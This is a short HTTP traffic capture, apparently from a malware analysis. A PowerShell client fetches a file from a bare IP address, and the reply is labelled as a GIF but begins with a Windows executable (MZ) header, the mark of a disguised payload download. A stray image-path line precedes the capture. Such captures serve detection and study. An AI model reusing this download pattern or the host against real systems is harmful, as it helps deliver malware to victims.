 GET /9GQ5A8/6ctf5JL HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.22621.963
Host: 162.252.172.54
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 17 May 2023 15:32:46 GMT
Server: Apache/2.4.52 (Ubuntu)
Accept-Ranges: bytes
Content-Length: 1288212
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/gif
MZ......................@................................... .........         .!..L.!This program cannot be run in DOS mode.